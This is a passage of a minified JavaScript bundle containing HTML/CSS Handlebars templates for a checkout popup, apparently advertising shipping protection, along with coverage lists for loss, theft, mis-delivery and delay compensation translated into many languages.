sans-serif;\r\n        font-size: 32px;\r\n        padding: 0 40px;\r\n        font-weight: bold;\r\n        mix-blend-mode: overlay;\r\n        font-style: italic;\r\n      }\r\n      .xcottons_dialog_hd_title_p {\r\n        white-space: nowrap;\r\n      }\r\n\r\n      .xcottons_dialog_bd {\r\n        background-color: #fcfcfc;\r\n        background-position: center -250px;\r\n        background-size: 100% auto;\r\n        background-repeat: no-repeat;\r\n        border-radius: 24px;\r\n        padding: 30px 42px 42px;\r\n        margin-top: -20px;\r\n        position: relative;\r\n        z-index: 1;\r\n      }\r\n\r\n      .xcottons_dialog_bd_title {\r\n        font-family: \'San Francisco Text-Medium\', Helvetica, Arial, sans-serif;\r\n        font-size: 36px;\r\n        text-align: left;\r\n        color: #1d1d1f;\r\n        line-height: normal;\r\n      }\r\n\r\n      .xcottons_dialog_bd_title_p {\r\n      }\r\n\r\n      .xcottons_dialog_bd_dr {\r\n        margin-top: 30px;\r\n      }\r\n      .xcottons_dialog_bd_dt {\r\n        color: #1d1d1f;\r\n        font-family: \'San Francisco Text\', Helvetica, Arial, sans-serif;\r\n        font-size: 24px;\r\n        font-style: normal;\r\n        margin-bottom: 16px;\r\n      }\r\n\r\n      .xcottons_dialog_bd_coverage_dd {\r\n        position: relative;\r\n        padding: 0 0 0 34px;\r\n        margin: 4px 0;\r\n        font-family: \'San Francisco Text\', Helvetica, Arial, sans-serif;\r\n        font-weight: 400;\r\n        font-size: 16px;\r\n        color: #6e6e73;\r\n      }\r\n      .xcottons_dialog_bd_coverage_dd:after {\r\n        content: \'\';\r\n        position: absolute;\r\n        top: 50%;\r\n        transform: translateY(-50%);\r\n        left: 10px;\r\n        width: 4px;\r\n        height: 4px;\r\n        background: #1d1d1f;\r\n        border-radius: 50%;\r\n      }\r\n\r\n      .xcottons_dialog_bd_btns {\r\n        margin: 36px 0 0;\r\n      }\r\n      .xcottons_dialog_bd_btn {\r\n        text-align: center;\r\n        color: #6e6e73;\r\n        font-size: 16px;\r\n        margin-top: 18px;\r\n        cursor: pointer;\r\n        display: block;\r\n        text-decoration: none;\r\n      }\r\n      .xcottons_dialog_bd_btn:nth-child(1) {\r\n        margin-top: 0;\r\n        color: #ecedf3;\r\n      }\r\n\r\n      .xcottons_dialog_bd_btn.switch_desc {\r\n        cursor: initial;\r\n      }\r\n\r\n      .xcottons_dialog_bd_btn a {\r\n        color: #6e6e73;\r\n        text-decoration: underline;\r\n      }\r\n\r\n      .xcottons_dialog_bd_btn.xcottons_dialog_bd_more {\r\n        display: flex;\r\n        align-items: center;\r\n        justify-content: center;\r\n        line-height: 1.5;\r\n        height: 56px;\r\n        background: linear-gradient(176deg, #677adf 0%, #2630c3 100%);\r\n        border-radius: 12px 12px 12px 12px;\r\n      }\r\n\r\n      .xcotton-dialog-close {\r\n        position: absolute;\r\n        right: 12px;\r\n        top: 12px;\r\n        cursor: pointer;\r\n        width: 36px;\r\n        height: 36px;\r\n      }\r\n      .xcotton-dialog-close img {\r\n        width: 100%;\r\n        height: 100%;\r\n      }\r\n\r\n      .xcottons-dialog-content-wrap-mask {\r\n        position: fixed;\r\n        left: 0;\r\n        right: 0;\r\n        top: 0;\r\n        bottom: 0;\r\n        display: block !important;\r\n        background: rgba(0, 0, 0, 0.5);\r\n      }\r\n\r\n      .xcotton-dialog-box,\r\n      .xcotton-mini-dialog-box {\r\n        margin-left: 10px !important;\r\n        position: relative;\r\n        left: 0;\r\n        top: 0;\r\n        right: auto;\r\n        bottom: auto;\r\n      }\r\n\r\n      .top {\r\n        display: flex;\r\n        align-items: center;\r\n      }\r\n      #xcottons-mini-dialog-content {\r\n        width: 345px;\r\n      }\r\n\r\n      .xcotton_wrapper.xcotton_wrapper_open .xcotton-container {\r\n        padding: 0;\r\n        background: none;\r\n        border: 0 none;\r\n      }\r\n\r\n      .xcotton_wrapper.xcotton_wrapper_open .xcotton-content-text {\r\n        padding: 0 0 0 18px;\r\n      }\r\n\r\n      .xcotton_wrapper.xcotton_wrapper_open .xcotton-content-title span {\r\n        font-size: 12px;\r\n      }\r\n\r\n      .xcotton_wrapper.xcotton_wrapper_open .xcotton-widget-switch {\r\n        width: 12px;\r\n        height: 12px;\r\n      }\r\n      .xcotton_wrapper.xcotton_wrapper_open .xcotton-widget-switch svg {\r\n        width: 8px;\r\n        height: 6px;\r\n      }\r\n\r\n      .xcottons-dialog-content-wrap.pp .xcottons_dialog_power_title_item {\r\n        word-wrap: break-word;\r\n        white-space: normal;\r\n        font-size: 32px;\r\n      }\r\n\r\n      .xcottons-dialog-content-wrap.pp .xcottons-dialog-content {\r\n        max-width: 525px;\r\n      }\r\n\r\n      @media screen and (max-width: 650px) {\r\n        .xcottons-dialog-content {\r\n          max-width: 340px;\r\n        }\r\n        .xcottons_dialog_hd {\r\n          height: 100px;\r\n          padding-bottom: 20px;\r\n        }\r\n        .xcottons_dialog_hd_title {\r\n          font-size: 18px;\r\n        }\r\n        .xcotton-dialog-close {\r\n          width: 20px;\r\n          height: 20px;\r\n        }\r\n        .xcottons_dialog_bd {\r\n          border-radius: 13px;\r\n          padding: 12px 24px 24px;\r\n        }\r\n        .xcottons_dialog_bd_title {\r\n          font-size: 20px;\r\n        }\r\n        .xcottons_dialog_bd_dt {\r\n          font-size: 15px;\r\n          margin-bottom: 8px;\r\n        }\r\n        .xcottons_dialog_bd_coverage_dd {\r\n          padding: 0 0 0 16px;\r\n          font-size: 11px;\r\n        }\r\n        .xcottons_dialog_bd_coverage_dd:after {\r\n          left: 4px;\r\n          width: 2px;\r\n          height: 2px;\r\n        }\r\n        .xcottons_dialog_bd_btn {\r\n          font-size: 12px;\r\n          margin-top: 10px;\r\n        }\r\n        .xcottons_dialog_bd_btn:nth-child(1) {\r\n          margin-top: 0;\r\n        }\r\n        .xcottons_dialog_bd_btn.xcottons_dialog_bd_more {\r\n          height: 36px;\r\n        }\r\n        .xcottons_dialog_bd_dr {\r\n          margin-top: 12px;\r\n        }\r\n        .xcottons_dialog_bd_btns {\r\n          margin-top: 20px;\r\n        }\r\n      }\r\n    </style>\r\n  </head>\r\n  <body>\r\n    <div id="xcottons-dialog-content-wrap" class="xcottons-dialog-content-wrap {{biz}}" data-xcottons-theme="{{biz}}">\r\n      <div class="xcottons-dialog-content" id="xcottons-dialog-content">\r\n        <div class="xcottons_dialog_hd" style="background-image: url({{{bg}}});">\r\n          <div class="xcottons_dialog_hd_title">\r\n            {{#each mainSlogan}}\r\n            <div class="xcottons_dialog_hd_title_p">{{{this}}}</div>\r\n            {{/each}}\r\n          </div>\r\n        </div>\r\n\r\n        <div class="xcottons_dialog_bd" style="background-image: url({{{bg}}});">\r\n          <div class="xcottons_dialog_bd_title">\r\n            {{#each title}}\r\n            <div class="xcottons_dialog_bd_title_p">{{{this}}}</div>\r\n            {{/each}}\r\n          </div>\r\n\r\n          {{#if mainTipUlList}}\r\n          <div class="xcottons_dialog_bd_dr">\r\n            <div class="xcottons_dialog_bd_dt">{{mainTipUlListTitle}}</div>\r\n            <div class="xcottons_dialog_bd_coverage_dd_list">\r\n              {{#each mainTipUlList}}\r\n              <div class="xcottons_dialog_bd_coverage_dd">{{this}}</div>\r\n              {{/each}}\r\n            </div>\r\n          </div>\r\n          {{/if}} {{#if mainResolution}}\r\n          <div class="xcottons_dialog_bd_dr">\r\n            <div class="xcottons_dialog_bd_dt">{{mainResolutionTitle}}</div>\r\n            <div class="xcottons_dialog_bd_coverage_dd_list">\r\n              {{#each mainResolution}}\r\n              <div class="xcottons_dialog_bd_coverage_dd">{{this}}</div>\r\n              {{/each}}\r\n            </div>\r\n          </div>\r\n          {{/if}} {{#if hasSwitchHandler}}\r\n          <div class="xcottons_dialog_bd_btns">\r\n            <div id="xcottonsActionBtn" class="xcottons_dialog_bd_btn xcottons_dialog_bd_more">{{switchBtnText}}</div>\r\n            <div class="xcottons_dialog_bd_btn switch_desc">{{{switchLinksText}}}</div>\r\n          </div>\r\n\r\n          {{else}}\r\n          <div class="xcottons_dialog_bd_btns">\r\n            <a\r\n              href="{{moreLink}}"\r\n              target="_blank"\r\n              class="xcottons_dialog_bd_btn xcottons_dialog_bd_more"\r\n              data-xcottons-dom-type="{{type}}_more"\r\n              >{{moreText}}</a\r\n            >\r\n            <a\r\n              href="{{serviceLink}}"\r\n              target="_blank"\r\n              class="xcottons_dialog_bd_btn"\r\n              data-xcottons-dom-type="{{type}}_terms"\r\n              >{{serviceText}}</a\r\n            >\r\n          </div>\r\n          {{/if}}\r\n        </div>\r\n\r\n        <div class="xcotton-dialog-close" id="xcotton-dialog-close"><img src="{{{closeIcon}}}" alt="" /></div>\r\n      </div>\r\n\r\n      <div class="xcottons-dialog-content-wrap-mask" id="xcottons-dialog-content-wrap-mask"></div>\r\n    </div>\r\n  </body>\r\n</html>\r\n',er=["languageConfig","versionConfigs","switchHandler"],rr="style",or="#xcottons-dialog-content-wrap",ir=We(nr,[or]),ar=We(nr,[rr]);function cr(t){var n=t.languageConfig,e=t.versionConfigs,r=void 0===e?{}:e,o=t.switchHandler,i=h(t,er),a=r&&r.popup,c=Array.isArray(n.title)?n.title:[n.title],s=Array.isArray(n.tipsSlogan)?n.tipsSlogan:[n.tipsSlogan];return{template:Pe.compile(ir[or])(u({biz:a,mainSlogan:s,title:c,moreText:n.moreText,serviceText:n.serviceText,moreLink:r.faqUrl||n.moreLink,serviceLink:r.terms||n.serviceLink,closeIcon:Ve,bg:je,mainTipUlListTitle:n.desc.title,mainTipUlList:n.desc.list,mainResolutionTitle:n.desc2.title,mainResolution:n.desc2.list,hasSwitchHandler:!!o,switchBtnText:n.switchBtnText,switchLinksText:n.switchLinksText},i)),style:Pe.compile(ar[rr])({biz:a}).replace(/\!important;/gi,";").replace(/;/gi,"!important;")}}var sr='<!doctype html>\r\n<html lang="en">\r\n  <head>\r\n    <meta charset="UTF-8" />\r\n    <meta name="viewport" content="width=device-width, initial-scale=1.0" />\r\n    <title>tips</title>\r\n    <style data-style="{{biz}}">\r\n      .xcottons-dialog-content-wrap {\r\n        transition: opacity 0.35s;\r\n        opacity: 0;\r\n        pointer-events: none;\r\n        display: flex;\r\n        align-items: center;\r\n        position: fixed;\r\n        left: 0;\r\n        top: 0;\r\n        bottom: 0;\r\n        right: 0;\r\n        justify-content: center;\r\n        z-index: 999999999999;\r\n        max-width: 1920px;\r\n        box-sizing: border-box;\r\n        padding: 0 10vw;\r\n        color: #000;\r\n        font-family: \'San Francisco Text-Regular\', Helvetica, Arial, sans-serif;\r\n      }\r\n\r\n      .xcottons-dialog-content-wrap.show {\r\n        display: flex;\r\n        pointer-events: initial;\r\n        opacity: 1;\r\n      }\r\n\r\n      .xcottons-dialog-content {\r\n        transition: all 0.35s;\r\n        position: relative;\r\n        left: 0;\r\n        top: 0;\r\n        right: auto;\r\n        bottom: auto;\r\n        transform: translateY(120vh);\r\n        z-index: 100;\r\n        flex: 1;\r\n        background-color: transparent;\r\n        padding: 0 0 42px;\r\n        color: #5d636f;\r\n        font-size: 12px;\r\n        word-wrap: break-word;\r\n        width: max-content;\r\n        line-height: normal;\r\n        font-style: normal;\r\n        max-width: 554px;\r\n        box-sizing: content-box;\r\n        background-position: center top;\r\n        background-size: 100% auto;\r\n        font-family: \'San Francisco Text-Regular\', Helvetica, Arial, sans-serif;\r\n      }\r\n\r\n      .xcottons-dialog-content-wrap.show .xcottons-dialog-content {\r\n        transform: translateY(0);\r\n      }\r\n\r\n      .xcottons_dialog_hd {\r\n        position: relative;\r\n        height: 146px;\r\n        box-sizing: border-box;\r\n        padding-bottom: 20px;\r\n        display: flex;\r\n        align-items: center;\r\n        justify-content: center;\r\n        background-position: center top;\r\n        background-size: 100% auto;\r\n      }\r\n\r\n      .xcottons_dialog_hd_title {\r\n        color: #ffffff;\r\n        font-family: \'San Francisco Text\', Helvetica, Arial, sans-serif;\r\n        font-size: 32px;\r\n        padding: 0 40px;\r\n        font-weight: bold;\r\n        mix-blend-mode: exclusion;\r\n        font-style: italic;\r\n      }\r\n      .xcottons_dialog_hd_title_p {\r\n        white-space: nowrap;\r\n        text-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);\r\n        opacity: 0.8;\r\n      }\r\n\r\n      .xcottons_dialog_bd {\r\n        background-color: #fcfcfc;\r\n        background-position: center -146px;\r\n        background-size: 100% auto;\r\n        background-repeat: no-repeat;\r\n        border-radius: 0;\r\n        padding: 30px 42px 42px;\r\n        margin-top: -20px;\r\n        position: relative;\r\n        z-index: 1;\r\n      }\r\n\r\n      .xcottons_dialog_bd_title {\r\n        font-family: \'San Francisco Text-Medium\', Helvetica, Arial, sans-serif;\r\n        font-size: 36px;\r\n        text-align: left;\r\n        color: #1d1d1f;\r\n        line-height: normal;\r\n      }\r\n\r\n      .xcottons_dialog_bd_title_p {\r\n      }\r\n\r\n      .xcottons_dialog_bd_dr {\r\n        margin-top: 30px;\r\n      }\r\n      .xcottons_dialog_bd_dt {\r\n        color: #1d1d1f;\r\n        font-family: \'San Francisco Text\', Helvetica, Arial, sans-serif;\r\n        font-size: 24px;\r\n        font-style: normal;\r\n        margin-bottom: 16px;\r\n      }\r\n\r\n      .xcottons_dialog_bd_coverage_dd {\r\n        position: relative;\r\n        padding: 0 0 0 34px;\r\n        margin: 4px 0;\r\n        font-family: \'San Francisco Text\', Helvetica, Arial, sans-serif;\r\n        font-weight: 400;\r\n        font-size: 16px;\r\n        color: #6e6e73;\r\n      }\r\n      .xcottons_dialog_bd_coverage_dd:after {\r\n        content: \'\';\r\n        position: absolute;\r\n        top: 50%;\r\n        transform: translateY(-50%);\r\n        left: 10px;\r\n        width: 4px;\r\n        height: 4px;\r\n        background: #1d1d1f;\r\n        border-radius: 50%;\r\n      }\r\n\r\n      .xcottons_dialog_bd_btns {\r\n        margin: 36px 0 0;\r\n      }\r\n      .xcottons_dialog_bd_btn {\r\n        text-align: center;\r\n        color: #6e6e73;\r\n        font-size: 16px;\r\n        margin-top: 18px;\r\n        cursor: pointer;\r\n        display: block;\r\n        text-decoration: none;\r\n      }\r\n      .xcottons_dialog_bd_btn:nth-child(1) {\r\n        margin-top: 0;\r\n        color: #ecedf3;\r\n      }\r\n\r\n      .xcottons_dialog_bd_btn.switch_desc {\r\n        cursor: initial;\r\n      }\r\n\r\n      .xcottons_dialog_bd_btn a {\r\n        color: #6e6e73;\r\n        text-decoration: underline;\r\n      }\r\n\r\n      .xcottons_dialog_bd_btn.xcottons_dialog_bd_more {\r\n        display: flex;\r\n        align-items: center;\r\n        justify-content: center;\r\n        line-height: 1.5;\r\n        height: 56px;\r\n        color: #ecedf3;\r\n        background: linear-gradient(176deg, #282828 0%, #0c0c0c 100%);\r\n        border-radius: 0;\r\n      }\r\n\r\n      .xcotton-dialog-close {\r\n        position: absolute;\r\n        right: 12px;\r\n        top: 12px;\r\n        cursor: pointer;\r\n        width: 36px;\r\n        height: 36px;\r\n      }\r\n      .xcotton-dialog-close img {\r\n        width: 100%;\r\n        height: 100%;\r\n      }\r\n\r\n      .xcottons-dialog-content-wrap-mask {\r\n        position: fixed;\r\n        left: 0;\r\n        right: 0;\r\n        top: 0;\r\n        bottom: 0;\r\n        display: block !important;\r\n        background: rgba(0, 0, 0, 0.5);\r\n      }\r\n\r\n      .xcotton-dialog-box,\r\n      .xcotton-mini-dialog-box {\r\n        margin-left: 10px !important;\r\n        position: relative;\r\n        left: 0;\r\n        top: 0;\r\n        right: auto;\r\n        bottom: auto;\r\n      }\r\n\r\n      .top {\r\n        display: flex;\r\n        align-items: center;\r\n      }\r\n      #xcottons-mini-dialog-content {\r\n        width: 345px;\r\n      }\r\n\r\n      .xcotton_wrapper.xcotton_wrapper_open .xcotton-container {\r\n        padding: 0;\r\n        background: none;\r\n        border: 0 none;\r\n      }\r\n\r\n      .xcotton_wrapper.xcotton_wrapper_open .xcotton-content-text {\r\n        padding: 0 0 0 18px;\r\n      }\r\n\r\n      .xcotton_wrapper.xcotton_wrapper_open .xcotton-content-title span {\r\n        font-size: 12px;\r\n      }\r\n\r\n      .xcotton_wrapper.xcotton_wrapper_open .xcotton-widget-switch {\r\n        width: 12px;\r\n        height: 12px;\r\n      }\r\n      .xcotton_wrapper.xcotton_wrapper_open .xcotton-widget-switch svg {\r\n        width: 8px;\r\n        height: 6px;\r\n      }\r\n\r\n      .xcottons-dialog-content-wrap.pp .xcottons_dialog_power_title_item {\r\n        word-wrap: break-word;\r\n        white-space: normal;\r\n        font-size: 32px;\r\n      }\r\n\r\n      .xcottons-dialog-content-wrap.pp .xcottons-dialog-content {\r\n        max-width: 525px;\r\n      }\r\n\r\n      @media screen and (max-width: 650px) {\r\n        @media screen and (max-width: 650px) {\r\n          .xcottons-dialog-content {\r\n            max-width: 340px;\r\n          }\r\n          .xcottons_dialog_hd {\r\n            height: 100px;\r\n            padding-bottom: 30px;\r\n          }\r\n          .xcottons_dialog_hd_title {\r\n            font-size: 18px;\r\n          }\r\n          .xcotton-dialog-close {\r\n            width: 20px;\r\n            height: 20px;\r\n          }\r\n          .xcottons_dialog_bd {\r\n            margin-top: -30px;\r\n            padding: 12px 24px 24px;\r\n          }\r\n          .xcottons_dialog_bd_title {\r\n            font-size: 20px;\r\n          }\r\n          .xcottons_dialog_bd_dt {\r\n            font-size: 15px;\r\n            margin-bottom: 8px;\r\n          }\r\n          .xcottons_dialog_bd_coverage_dd {\r\n            padding: 0 0 0 16px;\r\n            font-size: 11px;\r\n          }\r\n          .xcottons_dialog_bd_coverage_dd:after {\r\n            left: 4px;\r\n            width: 2px;\r\n            height: 2px;\r\n          }\r\n          .xcottons_dialog_bd_btn {\r\n            font-size: 12px;\r\n            margin-top: 10px;\r\n          }\r\n          .xcottons_dialog_bd_btn:nth-child(1) {\r\n            margin-top: 0;\r\n          }\r\n          .xcottons_dialog_bd_btn.xcottons_dialog_bd_more {\r\n            height: 36px;\r\n          }\r\n          .xcottons_dialog_bd_dr {\r\n            margin-top: 12px;\r\n          }\r\n          .xcottons_dialog_bd_btns {\r\n            margin-top: 20px;\r\n          }\r\n        }\r\n      }\r\n    </style>\r\n  </head>\r\n  <body>\r\n    <div id="xcottons-dialog-content-wrap" class="xcottons-dialog-content-wrap {{biz}}" data-xcottons-theme="{{biz}}">\r\n      <div class="xcottons-dialog-content" id="xcottons-dialog-content">\r\n        <div class="xcottons_dialog_hd" style="background-image: url({{{bg}}});">\r\n          <div class="xcottons_dialog_hd_title">\r\n            {{#each mainSlogan}}\r\n            <div class="xcottons_dialog_hd_title_p">{{{this}}}</div>\r\n            {{/each}}\r\n          </div>\r\n        </div>\r\n\r\n        <div class="xcottons_dialog_bd" style="background-image: url({{{bg}}});">\r\n          <div class="xcottons_dialog_bd_title">\r\n            {{#each title}}\r\n            <div class="xcottons_dialog_bd_title_p">{{{this}}}</div>\r\n            {{/each}}\r\n          </div>\r\n\r\n          {{#if mainTipUlList}}\r\n          <div class="xcottons_dialog_bd_dr">\r\n            <div class="xcottons_dialog_bd_dt">{{mainTipUlListTitle}}</div>\r\n            <div class="xcottons_dialog_bd_coverage_dd_list">\r\n              {{#each mainTipUlList}}\r\n              <div class="xcottons_dialog_bd_coverage_dd">{{this}}</div>\r\n              {{/each}}\r\n            </div>\r\n          </div>\r\n          {{/if}} {{#if mainResolution}}\r\n          <div class="xcottons_dialog_bd_dr">\r\n            <div class="xcottons_dialog_bd_dt">{{mainResolutionTitle}}</div>\r\n            <div class="xcottons_dialog_bd_coverage_dd_list">\r\n              {{#each mainResolution}}\r\n              <div class="xcottons_dialog_bd_coverage_dd">{{this}}</div>\r\n              {{/each}}\r\n            </div>\r\n          </div>\r\n          {{/if}} {{#if hasSwitchHandler}}\r\n          <div class="xcottons_dialog_bd_btns">\r\n            <div id="xcottonsActionBtn" class="xcottons_dialog_bd_btn xcottons_dialog_bd_more">{{switchBtnText}}</div>\r\n            <div class="xcottons_dialog_bd_btn switch_desc">{{{switchLinksText}}}</div>\r\n          </div>\r\n\r\n          {{else}}\r\n          <div class="xcottons_dialog_bd_btns">\r\n            <a\r\n              href="{{moreLink}}"\r\n              target="_blank"\r\n              class="xcottons_dialog_bd_btn xcottons_dialog_bd_more"\r\n              data-xcottons-dom-type="{{type}}_more"\r\n              >{{moreText}}</a\r\n            >\r\n            <a\r\n              href="{{serviceLink}}"\r\n              target="_blank"\r\n              class="xcottons_dialog_bd_btn"\r\n              data-xcottons-dom-type="{{type}}_terms"\r\n              >{{serviceText}}</a\r\n            >\r\n          </div>\r\n          {{/if}}\r\n        </div>\r\n\r\n        <div class="xcotton-dialog-close" id="xcotton-dialog-close"><img src="{{{closeIcon}}}" alt="" /></div>\r\n      </div>\r\n\r\n      <div class="xcottons-dialog-content-wrap-mask" id="xcottons-dialog-content-wrap-mask"></div>\r\n    </div>\r\n  </body>\r\n</html>\r\n',lr=["languageConfig","versionConfigs","switchHandler"],dr="style",pr="#xcottons-dialog-content-wrap",ur=We(sr,[pr]),hr=We(sr,[dr]);var gr={en:{mainTipUlList:["Lost, damaged or stolen in transit","Mis-delivery by courier","USD＄5 Compensation for delay","No cost for return shipping"]}};var fr={en:{mainTipUlList:["Loss and damage in transit","Theft/Porch Piracy","Mis-delivery by courier","No cost for return shipping"]}};var mr={en:{mainTipUlList:["Loss and damage in transit","Theft/Porch Piracy","Mis-delivery by courier","USD$5 compensation for delay"]},de:{mainTipUlList:["Verlust & Schäden beim Versand","Diebstahl nach Zustellung","Falschzustellung durch den Kurier","Entschädigung im Wert von 5 $ bei Lieferverzögerung"]},fr:{mainTipUlList:["Perte et dommage en transit","Vol après livraison","Erreur de livraison par le transporteur","Indemnisation équivalente à 5 $ en cas de retard de livraison"]},it:{mainTipUlList:["Perdita e danni in transito","Furto dopo la consegna","Errore di consegna da parte del corriere","Rimborso equivalente a 5 $ per ritardo nella consegna"]},nl:{mainTipUlList:["Verlies en schade bij verzending","Diefstal na levering","Verkeerde levering door de koerier","Compensatie van 5 $ bij vertraagde levering"]},sv:{mainTipUlList:["Förlust och skada vid frakt","Stöld efter leverans","Felleverans av bud","5 $ i kompensation för försening"]},fi:{mainTipUlList:["Kadot ja vauriot toimituksessa","Varkaus toimituksen jälkeen","Väärä toimitus kuriirilta","5 $:n arvoinen hyvitys toimitusviiveestä"]},nb:{mainTipUlList:["Tap og skade ved frakt","Tyveri etter levering","Feillevering fra bud","5 $ kompensasjon ved forsinket levering"]},pt:{mainTipUlList:["Perda e danos no envio","Roubo após a entrega","Entrega incorreta pelo estafeta","Compensação equivalente a 5 $ por atraso na entrega"]},ja:{mainTipUlList:["配送中の紛失・破損","配達後の盗難","配送業者による誤配","配送遅延に対する5ドル相当の補償"]},ko:{mainTipUlList:["배송 중 분실·파손","배송 후 도난","택배사의 오배송","배송 지연 시 5달러 상당의 보상"]},pl:{mainTipUlList:["Utrata i uszkodzenie w transporcie","Kradzież po dostawie","Błędna dostawa przez kuriera","Rekompensata w wysokości 5 $ za opóźnienie dostawy"]},uk:{mainTipUlList:["Втрата та пошкодження під час доставки","Крадіжка після доставки","Неправильна доставка кур'єром","Компенсація у розмірі 5 $ за затримку доставки"]},ru:{mainTipUlList:["Потеря и повреждение при доставке","Кража после доставки","Неправильная доставка курьером","Компенсация в размере 5 $ за задержку доставки"]},ro:{mainTipUlList:["Pierdere și deteriorare la livrare","Furt după livrare","Livrare greșită de către curier","Compensație echivalentă cu 5 $ pentru întârzieri la livrare"]},da:{mainTipUlList:["Tab og skade under transport","Tyveri / Pakke tyveri ved døren","Fejllevering af kureren","$5 kompensation for forsinkelse"]}};var xr={en:{mainTipUlList:["Loss and damage in transit","Theft/Porch Piracy","Mis-delivery by courier","USD$10 Compensation for delay"]},de:{mainTipUlList:["Verlust & Schäden beim Versand","Diebstahl nach Zustellung","Falschzustellung durch den Kurier","Entschädigung im Wert von 10 $ bei Lieferverzögerung"]},fr:{mainTipUlList:["Perte et dommage en transit","Vol après livraison","Erreur de livraison par le transporteur","Indemnisation équivalente à 10 $ en cas de retard de livraison"]},it:{mainTipUlList:["Perdita e danni in transito","Furto dopo la consegna","Errore di consegna da parte del corriere","Rimborso equivalente a 10 $ per ritardo nella consegna"]},nl:{mainTipUlList:["Verlies en schade bij verzending","Diefstal na levering","Verkeerde levering door de koerier","Compensatie van 10 $ bij vertraagde levering"]},sv:{mainTipUlList:["Förlust och skada vid frakt","Stöld efter leverans","Felleverans av bud","10 $ i kompensation för försening"]},fi:{mainTipUlList:["Kadot ja vauriot toimituksessa","Varkaus toimituksen jälkeen","Väärä toimitus kuriirilta","10 $:n arvoinen hyvitys toimitusviiveestä"]},nb:{mainTipUlList:["Tap og skade ved frakt","Tyveri etter levering","Feillevering fra bud","10 $ kompensasjon ved forsinket levering"]},pt:{mainTipUlList:["Perda e danos no envio","Roubo após a entrega","Entrega incorreta pelo estafeta","Compensação equivalente a 10 $ por atraso na entrega"]},ja:{mainTipUlList:["配送中の紛失・破損","配達後の盗難","配送業者による誤配","配送遅延に対する10ドル相当の補償"]},ko:{mainTipUlList:["배송 중 분실·파손","배송 후 도난","택배사의 오배송","배송 지연 시 10달러 상당의 보상"]},pl:{mainTipUlList:["Utrata i uszkodzenie w transporcie","Kradzież po dostawie","Błędna dostawa przez kuriera","Rekompensata w wysokości 10 $ za opóźnienie dostawy"]},uk:{mainTipUlList:["Втрата та пошкодження під час доставки","Крадіжка після доставки","Неправильна доставка кур'єром","Компенсація у розмірі 10 $ за затримку доставки"]},ru:{mainTipUlList:["Потеря и повреждение при доставке","Кража после доставки","Неправильная доставка курьером","Компенсация в размере 10 $ за задержку доставки"]},ro:{mainTipUlList:["Pierdere și deteriorare la livrare","Furt după livrare","Livrare greșită de către curier","Compensație echivalentă cu 10 $ pentru întârzieri la livrare"]},da:{mainTipUlList:["Tab og skade under transport","Tyveri / Pakke tyveri ved døren","Fejllevering af kureren","$10 kompensation for forsinkelse"]}};var vr={en:{mainTipUlList:["Loss and damage in transit","Mis-delivery by courier","USD＄10 Compensation for delay","No cost for return shipping"]}};var br='<!doctype html>\r\n<html lang="en">\r\n  <head>\r\n    <meta charset="UTF-8" />\r\n    <meta name="viewport" content="width=device-width, initial-scale=1.0" />\r\n    <title>tips</title>\r\n    <style data-style="{{biz}}">\r\n      .xcottons-dialog-content-wrap {\r\n        transition: opacity 0.35s;\r\n        opacity: 0;\r\n        pointer-events: none;\r\n        display: flex;\r\n        align-items: center;\r\n        position: fixed;\r\n        left: 0;\r\n        top: 0;\r\n        bottom: 0;\r\n        right: 0;\r\n        justify-content: center;\r\n        z-index: 999999999999;\r\n        max-width: 1920px;\r\n        box-sizing: border-box;\r\n        padding: 0 10vw;\r\n        color: #000;\r\n      }\r\n\r\n      .xcottons-dialog-content-wrap.show {\r\n        display: flex;\r\n        pointer-events: initial;\r\n        opacity: 1;\r\n      }\r\n\r\n      .xcottons-dialog-content {\r\n        transition: all 0.35s;\r\n        position: relative;\r\n        left: 0;\r\n        top: 0;\r\n        right: auto;\r\n        bottom: auto;\r\n        transform: translateY(120vh);\r\n        z-index: 100;\r\n        flex: 1;\r\n        background-color: transparent;\r\n        padding: 0 0 42px;\r\n        color: #5d636f;\r\n        font-size: 12px;\r\n        word-wrap: break-word;\r\n        width: max-content;\r\n        line-height: normal;\r\n        font-style: normal;\r\n        max-width: 554px;\r\n        box-sizing: content-box;\r\n        background-position: center top;\r\n        background-size: 100% auto;\r\n        background-color: #ffffff;\r\n        border-radius: 24px;\r\n      }\r\n\r\n      .xcottons-dialog-content-wrap.show .xcottons-dialog-content {\r\n        transform: translateY(0);\r\n      }\r\n\r\n      .xcottons_dialog_hd {\r\n        padding: 56px 48px 0 48px;\r\n        position: relative;\r\n        box-sizing: border-box;\r\n        display: flex;\r\n        align-items: center;\r\n      }\r\n\r\n      .xcottons_dialog_hd_title {\r\n        font-weight: 400;\r\n        font-size: 16px;\r\n        color: #1d1d1f;\r\n        display: flex;\r\n        align-items: center;\r\n        opacity: 0.7;\r\n      }\r\n\r\n      .xcottons_dialog_hd_title_p {\r\n        white-space: nowrap;\r\n      }\r\n\r\n      .xcottons_dialog_hd_title_logo {\r\n        display: block;\r\n        width: 83px;\r\n        height: 16px;\r\n        background-size: 100% auto;\r\n        margin-left: 4px;\r\n        background-repeat: no-repeat;\r\n      }\r\n\r\n      .xcottons_dialog_bd {\r\n        background-color: #fcfcfc;\r\n        background-position: center -250px;\r\n        background-size: 100% auto;\r\n        background-repeat: no-repeat;\r\n        border-radius: 24px;\r\n        padding: 26px 48px 0px 48px;\r\n        position: relative;\r\n        z-index: 1;\r\n      }\r\n\r\n      .xcottons_dialog_bd_title {\r\n        font-size: 36px;\r\n        text-align: left;\r\n        color: #1d1d1f;\r\n        line-height: normal;\r\n      }\r\n\r\n      .xcottons_dialog_bd_title_p {\r\n      }\r\n\r\n      .xcottons_dialog_bd_dr {\r\n        margin-top: 36px;\r\n        background: #151834;\r\n        border-radius: 16px;\r\n        padding: 22px 24px;\r\n      }\r\n      .xcottons_dialog_bd_dt {\r\n        color: #1d1d1f;\r\n        font-size: 26px;\r\n        font-style: normal;\r\n        margin-bottom: 24px;\r\n        color: #ecedf3;\r\n      }\r\n\r\n      .xcottons_dialog_bd_coverage_dd {\r\n        position: relative;\r\n        padding: 0 0 0 34px;\r\n        margin: 8px 0;\r\n        font-weight: 400;\r\n        font-size: 16px;\r\n        color: #ecedf3;\r\n        opacity: 0.7;\r\n      }\r\n      .xcottons_dialog_bd_coverage_dd:after {\r\n        content: \'\';\r\n        position: absolute;\r\n        top: 50%;\r\n        transform: translateY(-50%);\r\n        left: 10px;\r\n        width: 4px;\r\n        height: 4px;\r\n        background: #fff;\r\n        border-radius: 50%;\r\n      }\r\n\r\n      .xcottons_dialog_bd_dr_tow {\r\n        margin-top: 32px;\r\n        padding: 0px 